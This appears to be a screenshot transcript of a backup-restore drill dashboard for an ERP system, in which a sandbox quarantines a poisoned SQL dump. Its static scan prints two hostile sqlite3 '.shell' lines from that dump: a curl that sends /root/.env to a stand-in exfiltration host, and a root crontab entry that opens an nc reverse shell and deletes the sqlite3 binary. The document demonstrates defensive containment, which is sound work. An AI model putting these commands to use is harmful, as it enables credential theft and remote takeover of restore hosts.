 BackupAirlock Backups Drill
Drill · test instances only · Nordvik Handel ERP · run cf8036 · 27
Nov, 14:03 · 23.6 s
2 of 3 backups DR ready.
poisoned_dump.sql quarantined: do not
restore.
Add .sql Certificate Run drill
v1_legacy.sql
schema v1 · 3.08 MB · eb9670148370
DR ready
ERP app v1.0
Ready native
6 checks pass · 5.0 s
ERP app v2.0
Ready healed
bridge_v1_to_v2.sql · 14
checks · 5.8 s
v2_current.sql
schema v2 · 3.10 MB · 8f8a49c8cc80
DR ready
ERP app v1.0
Ready healed
bridge_v2_to_v1.sql · 6
checks · 7.7 s
ERP app v2.0
Ready native
14 checks pass · 3.6 s
poisoned_dump.sql
schema v2 · 3.10 MB · c2e47aaa81e5
Quarantined, do not restore
ERP app v1.0
Quarantined
4 attacks contained · exit
137
ERP app v2.0
Quarantined
4 attacks contained · exit
137
poisoned_dump.sql
ERP app v1.0
Quarantined
restored into test instance restorer-60b242bb5f,
destroyed after the checks
The dump tried to attack the restore host. Each attempt
hit a wall, then the sandbox was destroyed.
CONTAINMENT 4 SIGNALS
1.86 Honey file read: /root/.env is a decoy, no
real secret is in the sandbox
AWS_ACCESS_KEY_ID=AKIAHONEYAIRLOCK7
Q2X
2.23 Network: denied, no interface but loopback,
0 bytes left the sandbox
curl: (6) Could not resolve host:
exfil.backupairlock-demo.invalid
2.25 Rootfs: read-only, write outside /work
blocked
sh: can't create
/etc/crontabs/root: Read-only file
system
7.64 Memory cap hit: 512 MB, the kernel killed
the runaway process
7.4 Sandbox restorer-60b242bb5f destroyed, exit
137
STATIC SCAN OF THE DUMP 3 LINES
line 16020 .shell cat /root/.env; curl -
sS -m 3 --data-binary @/root/.env
https://exfil.backupairlock-
demo.invalid/drop
sqlite3 CLI command, runs on the
restore host
line 16021 .shell echo '* * * * * nc
203.0.113.66 4444 -e /bin/sh' >
/etc/crontabs/root; rm -f /usr/bin/sqlite3
sqlite3 CLI command, runs on the
restore host
TIMING 7.4 S
native 7.4 s
SANDBOX
last sandbox restorer-60b242bb5f, exit 137,
destroyed
policy docker (hardened, no KVM on
build host) · network none ·
rootfs read-only · 512m RAM · 1
CPU · pids 64 · caps all dropped
· 20 s cap
backup sha256 c2e47aaa81e5bc75d5cd23412e0e7874
feb3c52bafde9216b60acb3b28bf1c12
DR certificate Incident log (JSON)